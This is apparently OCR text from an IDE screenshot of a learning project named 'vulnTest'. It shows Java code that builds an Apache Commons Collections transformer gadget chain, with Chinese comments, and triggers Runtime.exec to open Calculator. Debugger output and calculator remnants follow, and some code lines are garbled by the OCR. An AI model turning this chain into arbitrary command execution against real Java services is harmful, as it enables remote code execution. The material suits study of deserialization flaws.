 vulnTest src main java org example App main
1: Project
pom.xml (vulnTest) App.java BadAttributeValueExpException.java ChainedTransformer.class TransformedMap d.java InvokerTransformer.class Consta
8
9 import java.util.HashMap;
10 import java.util.Map;
11
12 public class App {
13
14 public static void main(String[] args) {
15 // 构造链
16 Transformer[] transformers = new Transformer[]{
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class ]{"getRuntime", new Class[0]}),
19 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
20 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"open -na Calculator"})
21 };
22
23 Transformer transformerChain = new ChainedTransformer(transformers);
24
25 Map innerMap = new HashMap();
26 innerMap.put("1", "2");
27 // 给予map数据转化链
28 Map outerMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
29 // 修改内容触发
30 outerMap.put("4", "5");
31 }
32 }
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Debug: App
Debugger Console
/Library/Java/JavaVirtualMachines/jdk1.8.0_261.jdk/Contents/Home/bin/java ...
Connected to the target VM, address: '127.0.0.1:57722', transport: 'socket'
Disconnected from the target VM, address: '127.0.0.1:57722', transport: 'socket'
Process finished with exit code 0
d4m1ts gm7.org